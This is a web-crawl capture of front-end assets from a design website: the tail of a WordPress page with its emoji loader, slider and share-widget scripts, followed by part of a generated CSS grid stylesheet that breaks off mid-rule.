OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thedesignspectrum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/flexslider/jquery.flexslider-min.js"></script>
<script type="text/javascript" charset="utf-8">
jQuery(window).load(function() {
	  jQuery('#carousel').flexslider({
	    animation: "slide",
	    controlNav: false,
	    animationLoop: false,
	    slideshow: false,
	    itemWidth: 210,
	    itemMargin: 5,
	    asNavFor: '#slider'
	  });
	   
	  jQuery('#slider').flexslider({
	    animation: "slide",
	    controlNav: true,
	    animationLoop: false,
	    slideshow: false,
	    sync: "#carousel"
	  });

	  jQuery('#basic-slider').flexslider({
	  	controlNav: false
	  });
	});
</script>

<!--  AddThis -->
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4d69267715c4d58f"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/gridset/css/gridset.css
body_size: 23399
content:
/* Grids generated by Gridset: https://gridsetapp.com */

@media only screen and (min-width:1024px) {

/* Large grid: 12 column / gutter: 1.953125% ---------------------------------------- */

[class*=" l1"],[class^=l1],[class*=" l2"],[class^=l2],[class*=" l3"],[class^=l3],[class*=" l4"],[class^=l4],[class*=" l5"],[class^=l5],[class*=" l6"],[class^=l6],[class*=" l7"],[class^=l7],[class*=" l8"],[class^=l8],[class*=" l9"],[class^=l9],[class*=" l10"],[class^=l10],[class*=" l11"],[class^=l11],[class*=" l12"],[class^=l12],.l-all{display:block;float:left;clear:none;margin-right:-100%;}

/* Large grid spans ----- */

.l1,.l2,.l3,.l4,.l5,.l6,.l7,.l8,.l9,.l10,.l11,.l12{width:6.54296875%;}.l1-l11 .l1,.l1-l11 .l2,.l1-l11 .l3,.l1-l11 .l4,.l1-l11 .l5,.l1-l11 .l6,.l1-l11 .l7,.l1-l11 .l8,.l1-l11 .l9,.l1-l11 .l10,.l1-l11 .l11,.l2-l12 .l2,.l2-l12 .l3,.l2-l12 .l4,.l2-l12 .l5,.l2-l12 .l6,.l2-l12 .l7,.l2-l12 .l8,.l2-l12 .l9,.l2-l12 .l10,.l2-l12 .l11,.l2-l12 .l12{width:7.15048026%;}.l1-l10 .l1,.l1-l10 .l2,.l1-l10 .l3,.l1-l10 .l4,.l1-l10 .l5,.l1-l10 .l6,.l1-l10 .l7,.l1-l10 .l8,.l1-l10 .l9,.l1-l10 .l10,.l2-l11 .l2,.l2-l11 .l3,.l2-l11 .l4,.l2-l11 .l5,.l2-l11 .l6,.l2-l11 .l7,.l2-l11 .l8,.l2-l11 .l9,.l2-l11 .l10,.l2-l11 .l11,.l3-l12 .l3,.l3-l12 .l4,.l3-l12 .l5,.l3-l12 .l6,.l3-l12 .l7,.l3-l12 .l8,.l3-l12 .l9,.l3-l12 .l10,.l3-l12 .l11,.l3-l12 .l12{width:7.88235294%;}.l1-l9 .l1,.l1-l9 .l2,.l1-l9 .l3,.l1-l9 .l4,.l1-l9 .l5,.l1-l9 .l6,.l1-l9 .l7,.l1-l9 .l8,.l1-l9 .l9,.l2-l10 .l2,.l2-l10 .l3,.l2-l10 .l4,.l2-l10 .l5,.l2-l10 .l6,.l2-l10 .l7,.l2-l10 .l8,.l2-l10 .l9,.l2-l10 .l10,.l3-l11 .l3,.l3-l11 .l4,.l3-l11 .l5,.l3-l11 .l6,.l3-l11 .l7,.l3-l11 .l8,.l3-l11 .l9,.l3-l11 .l10,.l3-l11 .l11,.l4-l12 .l4,.l4-l12 .l5,.l4-l12 .l6,.l4-l12 .l7,.l4-l12 .l8,.l4-l12 .l9,.l4-l12 .l10,.l4-l12 .l11,.l4-l12 .l12{width:8.78112713%;}.l1-l8 .l1,.l1-l8 .l2,.l1-l8 .l3,.l1-l8 .l4,.l1-l8 .l5,.l1-l8 .l6,.l1-l8 .l7,.l1-l8 .l8,.l2-l9 .l2,.l2-l9 .l3,.l2-l9 .l4,.l2-l9 .l5,.l2-l9 .l6,.l2-l9 .l7,.l2-l9 .l8,.l2-l9 .l9,.l3-l10 .l3,.l3-l10 .l4,.l3-l10 .l5,.l3-l10 .l6,.l3-l10 .l7,.l3-l10 .l8,.l3-l10 .l9,.l3-l10 .l10,.l4-l11 .l4,.l4-l11 .l5,.l4-l11 .l6,.l4-l11 .l7,.l4-l11 .l8,.l4-l11 .l9,.l4-l11 .l10,.l4-l11 .l11,.l5-l12 .l5,.l5-l12 .l6,.l5-l12 .l7,.l5-l12 .l8,.l5-l12 .l9,.l5-l12 .l10,.l5-l12 .l11,.l5-l12 .l12{width:9.9112426%;}.l1-l7 .l1,.l1-l7 .l2,.l1-l7 .l3,.l1-l7 .l4,.l1-l7 .l5,.l1-l7 .l6,.l1-l7 .l7,.l2-l8 .l2,.l2-l8 .l3,.l2-l8 .l4,.l2-l8 .l5,.l2-l8 .l6,.l2-l8 .l7,.l2-l8 .l8,.l3-l9 .l3,.l3-l9 .l4,.l3-l9 .l5,.l3-l9 .l6,.l3-l9 .l7,.l3-l9 .l8,.l3-l9 .l9,.l4-l10 .l4,.l4-l10 .l5,.l4-l10 .l6,.l4-l10 .l7,.l4-l10 .l8,.l4-l10 .l9,.l4-l10 .l10,.l5-l11 .l5,.l5-l11 .l6,.l5-l11 .l7,.l5-l11 .l8,.l5-l11 .l9,.l5-l11 .l10,.l5-l11 .l11,.l6-l12 .l6,.l6-l12 .l7,.l6-l12 .l8,.l6-l12 .l9,.l6-l12 .l10,.l6-l12 .l11,.l6-l12 .l12{width:11.37521222%;}.l1-l6 .l1,.l1-l6 .l2,.l1-l6 .l3,.l1-l6 .l4,.l1-l6 .l5,.l1-l6 .l6,.l2-l7 .l2,.l2-l7 .l3,.l2-l7 .l4,.l2-l7 .l5,.l2-l7 .l6,.l2-l7 .l7,.l3-l8 .l3,.l3-l8 .l4,.l3-l8 .l5,.l3-l8 .l6,.l3-l8 .l7,.l3-l8 .l8,.l4-l9 .l4,.l4-l9 .l5,.l4-l9 .l6,.l4-l9 .l7,.l4-l9 .l8,.l4-l9 .l9,.l5-l10 .l5,.l5-l10 .l6,.l5-l10 .l7,.l5-l10 .l8,.l5-l10 .l9,.l5-l10 .l10,.l6-l11 .l6,.l6-l11 .l7,.l6-l11 .l8,.l6-l11 .l9,.l6-l11 .l10,.l6-l11 .l11,.l7-l12 .l7,.l7-l12 .l8,.l7-l12 .l9,.l7-l12 .l10,.l7-l12 .l11,.l7-l12 .l12{width:13.34661355%;}.l1-l2,.l2-l3,.l3-l4,.l4-l5,.l5-l6,.l6-l7,.l7-l8,.l8-l9,.l9-l10,.l10-l11,.l11-l12{width:15.0390625%;}.l1-l5 .l1,.l1-l5 .l2,.l1-l5 .l3,.l1-l5 .l4,.l1-l5 .l5,.l2-l6 .l2,.l2-l6 .l3,.l2-l6 .l4,.l2-l6 .l5,.l2-l6 .l6,.l3-l7 .l3,.l3-l7 .l4,.l3-l7 .l5,.l3-l7 .l6,.l3-l7 .l7,.l4-l8 .l4,.l4-l8 .l5,.l4-l8 .l6,.l4-l8 .l7,.l4-l8 .l8,.l5-l9 .l5,.l5-l9 .l6,.l5-l9 .l7,.l5-l9 .l8,.l5-l9 .l9,.l6-l10 .l6,.l6-l10 .l7,.l6-l10 .l8,.l6-l10 .l9,.l6-l10 .l10,.l7-l11 .l7,.l7-l11 .l8,.l7-l11 .l9,.l7-l11 .l10,.l7-l11 .l11,.l8-l12 .l8,.l8-l12 .l9,.l8-l12 .l10,.l8-l12 .l11,.l8-l12 .l12{width:16.14457831%;}.l1-l11 .l1-l2,.l1-l11 .l2-l3,.l1-l11 .l3-l4,.l1-l11 .l4-l5,.l1-l11 .l5-l6,.l1-l11 .l6-l7,.l1-l11 .l7-l8,.l1-l11 .l8-l9,.l1-l11 .l9-l10,.l1-l11 .l10-l11,.l2-l12 .l2-l3,.l2-l12 .l3-l4,.l2-l12 .l4-l5,.l2-l12 .l5-l6,.l2-l12 .l6-l7,.l2-l12 .l7-l8,.l2-l12 .l8-l9,.l2-l12 .l9-l10,.l2-l12 .l10-l11,.l2-l12 .l11-l12{width:16.43543223%;}.l1-l10 .l1-l2,.l1-l10 .l2-l3,.l1-l10 .l3-l4,.l1-l10 .l4-l5,.l1-l10 .l5-l6,.l1-l10 .l6-l7,.l1-l10 .l7-l8,.l1-l10 .l8-l9,.l1-l10 .l9-l10,.l2-l11 .l2-l3,.l2-l11 .l3-l4,.l2-l11 .l4-l5,.l2-l11 .l5-l6,.l2-l11 .l6-l7,.l2-l11 .l7-l8,.l2-l11 .l8-l9,.l2-l11 .l9-l10,.l2-l11 .l10-l11,.l3-l12 .l3-l4,.l3-l12 .l4-l5,.l3-l12 .l5-l6,.l3-l12 .l6-l7,.l3-l12 .l7-l8,.l3-l12 .l8-l9,.l3-l12 .l9-l10,.l3-l12 .l10-l11,.l3-l12 .l11-l12{width:18.11764706%;}.l1-l9 .l1-l2,.l1-l9 .l2-l3,.l1-l9 .l3-l4,.l1-l9 .l4-l5,.l1-l9 .l5-l6,.l1-l9 .l6-l7,.l1-l9 .l7-l8,.l1-l9 .l8-l9,.l2-l10 .l2-l3,.l2-l10 .l3-l4,.l2-l10 .l4-l5,.l2-l10 .l5-l6,.l2-l10 .l6-l7,.l2-l10 .l7-l8,.l2-l10 .l8-l9,.l2-l10 .l9-l10,.l3-l11 .l3-l4,.l3-l11 .l4-l5,.l3-l11 .l5-l6,.l3-l11 .l6-l7,.l3-l11 .l7-l8,.l3-l11 .l8-l9,.l3-l11 .l9-l10,.l3-l11 .l10-l11,.l4-l12 .l4-l5,.l4-l12 .l5-l6,.l4-l12 .l6-l7,.l4-l12 .l7-l8,.l4-l12 .l8-l9,.l4-l12 .l9-l10,.l4-l12 .l10-l11,.l4-l12 .l11-l12{width:20.18348624%;}.l1-l4 .l1,.l1-l4 .l2,.l1-l4 .l3,.l1-l4 .l4,.l2-l5 .l2,.l2-l5 .l3,.l2-l5 .l4,.l2-l5 .l5,.l3-l6 .l3,.l3-l6 .l4,.l3-l6 .l5,.l3-l6 .l6,.l4-l7 .l4,.l4-l7 .l5,.l4-l7 .l6,.l4-l7 .l7,.l5-l8 .l5,.l5-l8 .l6,.l5-l8 .l7,.l5-l8 .l8,.l6-l9 .l6,.l6-l9 .l7,.l6-l9 .l8,.l6-l9 .l9,.l7-l10 .l7,.l7-l10 .l8,.l7-l10 .l9,.l7-l10 .l10,.l8-l11 .l8,.l8-l11 .l9,.l8-l11 .l10,.l8-l11 .l11,.l9-l12 .l9,.l9-l12 .l10,.l9-l12 .l11,.l9-l12 .l12{width:20.42682927%;}.l1-l8 .l1-l2,.l1-l8 .l2-l3,.l1-l8 .l3-l4,.l1-l8 .l4-l5,.l1-l8 .l5-l6,.l1-l8 .l6-l7,.l1-l8 .l7-l8,.l2-l9 .l2-l3,.l2-l9 .l3-l4,.l2-l9 .l4-l5,.l2-l9 .l5-l6,.l2-l9 .l6-l7,.l2-l9 .l7-l8,.l2-l9 .l8-l9,.l3-l10 .l3-l4,.l3-l10 .l4-l5,.l3-l10 .l5-l6,.l3-l10 .l6-l7,.l3-l10 .l7-l8,.l3-l10 .l8-l9,.l3-l10 .l9-l10,.l4-l11 .l4-l5,.l4-l11 .l5-l6,.l4-l11 .l6-l7,.l4-l11 .l7-l8,.l4-l11 .l8-l9,.l4-l11 .l9-l10,.l4-l11 .l10-l11,.l5-l12 .l5-l6,.l5-l12 .l6-l7,.l5-l12 .l7-l8,.l5-l12 .l8-l9,.l5-l12 .l9-l10,.l5-l12 .l10-l11,.l5-l12 .l11-l12{width:22.78106509%;}.l1-l3,.l2-l4,.l3-l5,.l4-l6,.l5-l7,.l6-l8,.l7-l9,.l8-l10,.l9-l11,.l10-l12{width:23.53515625%;}.l1-l11 .l1-l3,.l1-l11 .l2-l4,.l1-l11 .l3-l5,.l1-l11 .l4-l6,.l1-l11 .l5-l7,.l1-l11 .l6-l8,.l1-l11 .l7-l9,.l1-l11 .l8-l10,.l1-l11 .l9-l11,.l2-l12 .l2-l4,.l2-l12 .l3-l5,.l2-l12 .l4-l6,.l2-l12 .l5-l7,.l2-l12 .l6-l8,.l2-l12 .l7-l9,.l2-l12 .l8-l10,.l2-l12 .l9-l11,.l2-l12 .l10-l12{width:25.7203842%;}.l1-l7 .l1-l2,.l1-l7 .l2-l3,.l1-l7 .l3-l4,.l1-l7 .l4-l5,.l1-l7 .l5-l6,.l1-l7 .l6-l7,.l2-l8 .l2-l3,.l2-l8 .l3-l4,.l2-l8 .l4-l5,.l2-l8 .l5-l6,.l2-l8 .l6-l7,.l2-l8 .l7-l8,.l3-l9 .l3-l4,.l3-l9 .l4-l5,.l3-l9 .l5-l6,.l3-l9 .l6-l7,.l3-l9 .l7-l8,.l3-l9 .l8-l9,.l4-l10 .l4-l5,.l4-l10 .l5-l6,.l4-l10 .l6-l7,.l4-l10 .l7-l8,.l4-l10 .l8-l9,.l4-l10 .l9-l10,.l5-l11 .l5-l6,.l5-l11 .l6-l7,.l5-l11 .l7-l8,.l5-l11 .l8-l9,.l5-l11 .l9-l10,.l5-l11 .l10-l11,.l6-l12 .l6-l7,.l6-l12 .l7-l8,.l6-l12 .l8-l9,.l6-l12 .l9-l10,.l6-l12 .l10-l11,.l6-l12 .l11-l12{width:26.14601019%;}.l1-l3 .l1,.l1-l3 .l2,.l1-l3 .l3,.l2-l4 .l2,.l2-l4 .l3,.l2-l4 .l4,.l3-l5 .l3,.l3-l5 .l4,.l3-l5 .l5,.l4-l6 .l4,.l4-l6 .l5,.l4-l6 .l6,.l5-l7 .l5,.l5-l7 .l6,.l5-l7 .l7,.l6-l8 .l6,.l6-l8 .l7,.l6-l8 .l8,.l7-l9 .l7,.l7-l9 .l8,.l7-l9 .l9,.l8-l10 .l8,.l8-l10 .l9,.l8-l10 .l10,.l9-l11 .l9,.l9-l11 .l10,.l9-l11 .l11,.l10-l12 .l10,.l10-l12 .l11,.l10-l12 .l12{width:27.80082988%;}.l1-l10 .l1-l3,.l1-l10 .l2-l4,.l1-l10 .l3-l5,.l1-l10 .l4-l6,.l1-l10 .l5-l7,.l1-l10 .l6-l8,.l1-l10 .l7-l9,.l1-l10 .l8-l10,.l2-l11 .l2-l4,.l2-l11 .l3-l5,.l2-l11 .l4-l6,.l2-l11 .l5-l7,.l2-l11 .l6-l8,.l2-l11 .l7-l9,.l2-l11 .l8-l10,.l2-l11 .l9-l11,.l3-l12 .l3-l5,.l3-l12 .l4-l6,.l3-l12 .l5-l7,.l3-l12 .l6-l8,.l3-l12 .l7-l9,.l3-l12 .l8-l10,.l3-l12 .l9-l11,.l3-l12 .l10-l12{width:28.35294118%;}.l1-l6 .l1-l2,.l1-l6 .l2-l3,.l1-l6 .l3-l4,.l1-l6 .l4-l5,.l1-l6 .l5-l6,.l2-l7 .l2-l3,.l2-l7 .l3-l4,.l2-l7 .l4-l5,.l2-l7 .l5-l6,.l2-l7 .l6-l7,.l3-l8 .l3-l4,.l3-l8 .l4-l5,.l3-l8 .l5-l6,.l3-l8 .l6-l7,.l3-l8 .l7-l8,.l4-l9 .l4-l5,.l4-l9 .l5-l6,.l4-l9 .l6-l7,.l4-l9 .l7-l8,.l4-l9 .l8-l9,.l5-l10 .l5-l6,.l5-l10 .l6-l7,.l5-l10 .l7-l8,.l5-l10 .l8-l9,.l5-l10 .l9-l10,.l6-l11 .l6-l7,.l6-l11 .l7-l8,.l6-l11 .l8-l9,.l6-l11 .l9-l10,.l6-l11 .l10-l11,.l7-l12 .l7-l8,.l7-l12 .l8-l9,.l7-l12 .l9-l10,.l7-l12 .l10-l11,.l7-l12 .l11-l12{width:30.67729084%;}.l1-l9 .l1-l3,.l1-l9 .l2-l4,.l1-l9 .l3-l5,.l1-l9 .l4-l6,.l1-l9 .l5-l7,.l1-l9 .l6-l8,.l1-l9 .l7-l9,.l2-l10 .l2-l4,.l2-l10 .l3-l5,.l2-l10 .l4-l6,.l2-l10 .l5-l7,.l2-l10 .l6-l8,.l2-l10 .l7-l9,.l2-l10 .l8-l10,.l3-l11 .l3-l5,.l3-l11 .l4-l6,.l3-l11 .l5-l7,.l3-l11 .l6-l8,.l3-l11 .l7-l9,.l3-l11 .l8-l10,.l3-l11 .l9-l11,.l4-l12 .l4-l6,.l4-l12 .l5-l7,.l4-l12 .l6-l8,.l4-l12 .l7-l9,.l4-l12 .l8-l10,.l4-l12 .l9-l11,.l4-l12 .l10-l12{width:31.58584535%;}.l1-l4,.l2-l5,.l3-l6,.l4-l7,.l5-l8,.l6-l9,.l7-l10,.l8-l11,.l9-l12{width:32.03125%;}.l1-l11 .l1-l4,.l1-l11 .l2-l5,.l1-l11 .l3-l6,.l1-l11 .l4-l7,.l1-l11 .l5-l8,.l1-l11 .l6-l9,.l1-l11 .l7-l10,.l1-l11 .l8-l11,.l2-l12 .l2-l5,.l2-l12 .l3-l6,.l2-l12 .l4-l7,.l2-l12 .l5-l8,.l2-l12 .l6-l9,.l2-l12 .l7-l10,.l2-l12 .l8-l11,.l2-l12 .l9-l12{width:35.00533618%;}.l1-l8 .l1-l3,.l1-l8 .l2-l4,.l1-l8 .l3-l5,.l1-l8 .l4-l6,.l1-l8 .l5-l7,.l1-l8 .l6-l8,.l2-l9 .l2-l4,.l2-l9 .l3-l5,.l2-l9 .l4-l6,.l2-l9 .l5-l7,.l2-l9 .l6-l8,.l2-l9 .l7-l9,.l3-l10 .l3-l5,.l3-l10 .l4-l6,.l3-l10 .l5-l7,.l3-l10 .l6-l8,.l3-l10 .l7-l9,.l3-l10 .l8-l10,.l4-l11 .l4-l6,.l4-l11 .l5-l7,.l4-l11 .l6-l8,.l4-l11 .l7-l9,.l4-l11 .l8-l10,.l4-l11 .l9-l11,.l5-l12 .l5-l7,.l5-l12 .l6-l8,.l5-l12 .l7-l9,.l5-l12 .l8-l10,.l5-l12 .l9-l11,.l5-l12 .l10-l12{width:35.65088757%;}.l1-l5 .l1-l2,.l1-l5 .l2-l3,.l1-l5 .l3-l4,.l1-l5 .l4-l5,.l2-l6 .l2-l3,.l2-l6 .l3-l4,.l2-l6 .l4-l5,.l2-l6 .l5-l6,.l3-l7 .l3-l4,.l3-l7 .l4-l5,.l3-l7 .l5-l6,.l3-l7 .l6-l7,.l4-l8 .l4-l5,.l4-l8 .l5-l6,.l4-l8 .l6-l7,.l4-l8 .l7-l8,.l5-l9 .l5-l6,.l5-l9 .l6-l7,.l5-l9 .l7-l8,.l5-l9 .l8-l9,.l6-l10 .l6-l7,.l6-l10 .l7-l8,.l6-l10 .l8-l9,.l6-l10 .l9-l10,.l7-l11 .l7-l8,.l7-l11 .l8-l9,.l7-l11 .l9-l10,.l7-l11 .l10-l11,.l8-l12 .l8-l9,.l8-l12 .l9-l10,.l8-l12 .l10-l11,.l8-l12 .l11-l12{width:37.10843373%;}.l1-l10 .l1-l4,.l1-l10 .l2-l5,.l1-l10 .l3-l6,.l1-l10 .l4-l7,.l1-l10 .l5-l8,.l1-l10 .l6-l9,.l1-l10 .l7-l10,.l2-l11 .l2-l5,.l2-l11 .l3-l6,.l2-l11 .l4-l7,.l2-l11 .l5-l8,.l2-l11 .l6-l9,.l2-l11 .l7-l10,.l2-l11 .l8-l11,.l3-l12 .l3-l6,.l3-l12 .l4-l7,.l3-l12 .l5-l8,.l3-l12 .l6-l9,.l3-l12 .l7-l10,.l3-l12 .l8-l11,.l3-l12 .l9-l12{width:38.58823529%;}.l1-l5,.l2-l6,.l3-l7,.l4-l8,.l5-l9,.l6-l10,.l7-l11,.l8-l12{width:40.52734375%;}.l1-l7 .l1-l3,.l1-l7 .l2-l4,.l1-l7 .l3-l5,.l1-l7 .l4-l6,.l1-l7 .l5-l7,.l2-l8 .l2-l4,.l2-l8 .l3-l5,.l2-l8 .l4-l6,.l2-l8 .l5-l7,.l2-l8 .l6-l8,.l3-l9 .l3-l5,.l3-l9 .l4-l6,.l3-l9 .l5-l7,.l3-l9 .l6-l8,.l3-l9 .l7-l9,.l4-l10 .l4-l6,.l4-l10 .l5-l7,.l4-l10 .l6-l8,.l4-l10 .l7-l9,.l4-l10 .l8-l10,.l5-l11 .l5-l7,.l5-l11 .l6-l8,.l5-l11 .l7-l9,.l5-l11 .l8-l10,.l5-l11 .l9-l11,.l6-l12 .l6-l8,.l6-l12 .l7-l9,.l6-l12 .l8-l10,.l6-l12 .l9-l11,.l6-l12 .l10-l12{width:40.91680815%;}.l1-l9 .l1-l4,.l1-l9 .l2-l5,.l1-l9 .l3-l6,.l1-l9 .l4-l7,.l1-l9 .l5-l8,.l1-l9 .l6-l9,.l2-l10 .l2-l5,.l2-l10 .l3-l6,.l2-l10 .l4-l7,.l2-l10 .l5-l8,.l2-l10 .l6-l9,.l2-l10 .l7-l10,.l3-l11 .l3-l6,.l3-l11 .l4-l7,.l3-l11 .l5-l8,.l3-l11 .l6-l9,.l3-l11 .l7-l10,.l3-l11 .l8-l11,.l4-l12 .l4-l7,.l4-l12 .l5-l8,.l4-l12 .l6-l9,.l4-l12 .l7-l10,.l4-l12 .l8-l11,.l4-l12 .l9-l12{width:42.98820446%;}.l1-l2 .l1,.l1-l2 .l2,.l2-l3 .l2,.l2-l3 .l3,.l3-l4 .l3,.l3-l4 .l4,.l4-l5 .l4,.l4-l5 .l5,.l5-l6 .l5,.l5-l6 .l6,.l6-l7 .l6,.l6-l7 .l7,.l7-l8 .l7,.l7-l8 .l8,.l8-l9 .l8,.l8-l9 .l9,.l9-l10 .l9,.l9-l10 .l10,.l10-l11 .l10,.l10-l11 .l11,.l11-l12 .l11,.l11-l12 .l12{width:43.50649351%;}.l1-l11 .l1-l5,.l1-l11 .l2-l6,.l1-l11 .l3-l7,.l1-l11 .l4-l8,.l1-l11 .l5-l9,.l1-l11 .l6-l10,.l1-l11 .l7-l11,.l2-l12 .l2-l6,.l2-l12 .l3-l7,.l2-l12 .l4-l8,.l2-l12 .l5-l9,.l2-l12 .l6-l10,.l2-l12 .l7-l11,.l2-l12 .l8-l12{width:44.29028815%;}.l1-l4 .l1-l2,.l1-l4 .l2-l3,.l1-l4 .l3-l4,.l2-l5 .l2-l3,.l2-l5 .l3-l4,.l2-l5 .l4-l5,.l3-l6 .l3-l4,.l3-l6 .l4-l5,.l3-l6 .l5-l6,.l4-l7 .l4-l5,.l4-l7 .l5-l6,.l4-l7 .l6-l7,.l5-l8 .l5-l6,.l5-l8 .l6-l7,.l5-l8 .l7-l8,.l6-l9 .l6-l7,.l6-l9 .l7-l8,.l6-l9 .l8-l9,.l7-l10 .l7-l8,.l7-l10 .l8-l9,.l7-l10 .l9-l10,.l8-l11 .l8-l9,.l8-l11 .l9-l10,.l8-l11 .l10-l11,.l9-l12 .l9-l10,.l9-l12 .l10-l11,.l9-l12 .l11-l12{width:46.95121951%;}.l1-l6 .l1-l3,.l1-l6 .l2-l4,.l1-l6 .l3-l5,.l1-l6 .l4-l6,.l2-l7 .l2-l4,.l2-l7 .l3-l5,.l2-l7 .l4-l6,.l2-l7 .l5-l7,.l3-l8 .l3-l5,.l3-l8 .l4-l6,.l3-l8 .l5-l7,.l3-l8 .l6-l8,.l4-l9 .l4-l6,.l4-l9 .l5-l7,.l4-l9 .l6-l8,.l4-l9 .l7-l9,.l5-l10 .l5-l7,.l5-l10 .l6-l8,.l5-l10 .l7-l9,.l5-l10 .l8-l10,.l6-l11 .l6-l8,.l6-l11 .l7-l9,.l6-l11 .l8-l10,.l6-l11 .l9-l11,.l7-l12 .l7-l9,.l7-l12 .l8-l10,.l7-l12 .l9-l11,.l7-l12 .l10-l12{width:48.00796813%;}.l1-l8 .l1-l4,.l1-l8 .l2-l5,.l1-l8 .l3-l6,.l1-l8 .l4-l7,.l1-l8 .l5-l8,.l2-l9 .l2-l5,.l2-l9 .l3-l6,.l2-l9 .l4-l7,.l2-l9 .l5-l8,.l2-l9 .l6-l9,.l3-l10 .l3-l6,.l3-l10 .l4-l7,.l3-l10 .l5-l8,.l3-l10 .l6-l9,.l3-l10 .l7-l10,.l4-l11 .l4-l7,.l4-l11 .l5-l8,.l4-l11 .l6-l9,.l4-l11 .l7-l10,.l4-l11 .l8-l11,.l5-l12 .l5-l8,.l5-l12 .l6-l9,.l5-l12 .l7-l10,.l5-l12 .l8-l11,.l5-l12 .l9-l12{width:48.52071006%;}.l1-l10 .l1-l5,.l1-l10 .l2-l6,.l1-l10 .l3-l7,.l1-l10 .l4-l8,.l1-l10 .l5-l9,.l1-l10 .l6-l10,.l2-l11 .l2-l6,.l2-l11 .l3-l7,.l2-l11 .l4-l8,.l2-l11 .l5-l9,.l2-l11 .l6-l10,.l2-l11 .l7-l11,.l3-l12 .l3-l7,.l3-l12 .l4-l8,.l3-l12 .l5-l9,.l3-l12 .l6-l10,.l3-l12 .l7-l11,.l3-l12 .l8-l12{width:48.82352941%;}.l1-l6,.l2-l7,.l3-l8,.l4-l9,.l5-l10,.l6-l11,.l7-l12{width:49.0234375%;}.l1-l11 .l1-l6,.l1-l11 .l2-l7,.l1-l11 .l3-l8,.l1-l11 .l4-l9,.l1-l11 .l5-l10,.l1-l11 .l6-l11,.l2-l12 .l2-l7,.l2-l12 .l3-l8,.l2-l12 .l4-l9,.l2-l12 .l5-l10,.l2-l12 .l6-l11,.l2-l12 .l7-l12{width:53.57524013%;}.l1-l9 .l1-l5,.l1-l9 .l2-l6,.l1-l9 .l3-l7,.l1-l9 .l4-l8,.l1-l9 .l5-l9,.l2-l10 .l2-l6,.l2-l10 .l3-l7,.l2-l10 .l4-l8,.l2-l10 .l5-l9,.l2-l10 .l6-l10,.l3-l11 .l3-l7,.l3-l11 .l4-l8,.l3-l11 .l5-l9,.l3-l11 .l6-l10,.l3-l11 .l7-l11,.l4-l12 .l4-l8,.l4-l12 .l5-l9,.l4-l12 .l6-l10,.l4-l12 .l7-l11,.l4-l12 .l8-l12{width:54.39056356%;}.l1-l7 .l1-l4,.l1-l7 .l2-l5,.l1-l7 .l3-l6,.l1-l7 .l4-l7,.l2-l8 .l2-l5,.l2-l8 .l3-l6,.l2-l8 .l4-l7,.l2-l8 .l5-l8,.l3-l9 .l3-l6,.l3-l9 .l4-l7,.l3-l9 .l5-l8,.l3-l9 .l6-l9,.l4-l10 .l4-l7,.l4-l10 .l5-l8,.l4-l10 .l6-l9,.l4-l10 .l7-l10,.l5-l11 .l5-l8,.l5-l11 .l6-l9,.l5-l11 .l7-l10,.l5-l11 .l8-l11,.l6-l12 .l6-l9,.l6-l12 .l7-l10,.l6-l12 .l8-l11,.l6-l12 .l9-l12{width:55.68760611%;}.l1-l7,.l2-l8,.l3-l9,.l4-l10,.l5-l11,.l6-l12{width:57.51953125%;}.l1-l5 .l1-l3,.l1-l5 .l2-l4,.l1-l5 .l3-l5,.l2-l6 .l2-l4,.l2-l6 .l3-l5,.l2-l6 .l4-l6,.l3-l7 .l3-l5,.l3-l7 .l4-l6,.l3-l7 .l5-l7,.l4-l8 .l4-l6,.l4-l8 .l5-l7,.l4-l8 .l6-l8,.l5-l9 .l5-l7,.l5-l9 .l6-l8,.l5-l9 .l7-l9,.l6-l10 .l6-l8,.l6-l10 .l7-l9,.l6-l10 .l8-l10,.l7-l11 .l7-l9,.l7-l11 .l8-l10,.l7-l11 .l9-l11,.l8-l12 .l8-l10,.l8-l12 .l9-l11,.l8-l12 .l10-l12{width:58.07228916%;}.l1-l10 .l1-l6,.l1-l10 .l2-l7,.l1-l10 .l3-l8,.l1-l10 .l4-l9,.l1-l10 .l5-l10,.l2-l11 .l2-l7,.l2-l11 .l3-l8,.l2-l11 .l4-l9,.l2-l11 .l5-l10,.l2-l11 .l6-l11,.l3-l12 .l3-l8,.l3-l12 .l4-l9,.l3-l12 .l5-l10,.l3-l12 .l6-l11,.l3-l12 .l7-l12{width:59.05882353%;}.l1-l8 .l1-l5,.l1-l8 .l2-l6,.l1-l8 .l3-l7,.l1-l8 .l4-l8,.l2-l9 .l2-l6,.l2-l9 .l3-l7,.l2-l9 .l4-l8,.l2-l9 .l5-l9,.l3-l10 .l3-l7,.l3-l10 .l4-l8,.l3-l10 .l5-l9,.l3-l10 .l6-l10,.l4-l11 